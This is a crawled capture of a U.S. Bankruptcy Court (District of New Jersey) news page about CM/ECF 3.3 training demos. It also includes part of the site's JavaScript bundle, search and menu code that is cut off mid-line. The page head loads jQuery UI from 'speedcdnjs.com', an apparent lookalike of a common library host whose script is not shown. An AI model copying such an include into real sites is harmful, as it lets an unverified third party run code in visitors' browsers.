

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/new-version-cmecf-version-33-march-16-2009?page=8
body_size: 7247
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/new-version-cmecf-version-33-march-16-2009" />
<link rel="shortlink" href="/node/1251" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>New Version of CM/ECF Version 3.3 - March 16, 2009 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cdyf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/new-version-cmecf-version-33-march-16-2009?page=8":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1251 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-version-cmecf-version-33-march-16-2009?page=8" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-akFI_7ccD35yKapZHgW9b38NjSSyW8_t2dNo9hhRE6M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              New Version of CM/ECF Version 3.3 - March 16, 2009            </h1>
          
                                        
                      <article about="/news/new-version-cmecf-version-33-march-16-2009" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="New Version of CM/ECF Version 3.3 - March 16, 2009" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-23T00:00:00-04:00" class="date-display-single">Thursday, April 23, 2009</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p><strong>New Version of CM/ECF Version 3.3 - March 16, 2009</strong><br />
<a class="dkAqua" href="/misc2/files/BK3.3Trustees_Report_No_Distribution.exe" title="Download and install demonstration - 12MB">Video Demonstration for Trustees' No Distribution Reports</a> - <a class="dkAqua" href="/sites/njb/files/Trustees_Report_No_Distribution.pdf" title="Download and print - 2.3MB">Printable Version (PDF)</a><br />
<a class="dkAqua" href="/misc2/files/BK3.3EOUST_TrainingSetup.exe" title="Download and install demonstration - 13MB">Video Demonstration for Attorneys and Trustees of Case Opening Data Collection</a> - <a class="dkAqua" href="/sites/njb/files/EOUST_3_3_Transcript.pdf" title="Download and print - 1.2MB">Printable Version (PDF)</a></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-449bca501f3d1a443fd71593c953e260">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/new-version-cmecf-version-33-march-16-2009?page=8%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/new-version-cmecf-version-33-march-16-2009?page=8%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/new-version-cmecf-version-33-march-16-2009?page=8%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/new-version-cmecf-version-33-march-16-2009?page=8%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js
body_size: 3087
content:
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var $this = $(this);
          var box = $this.find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $this.find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($this.find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $this.find('#edit-keys').val($this.find('#edit-or').val());
            $this.find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        var $parentForm = $(this).parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Handle popup.
      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
;
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav 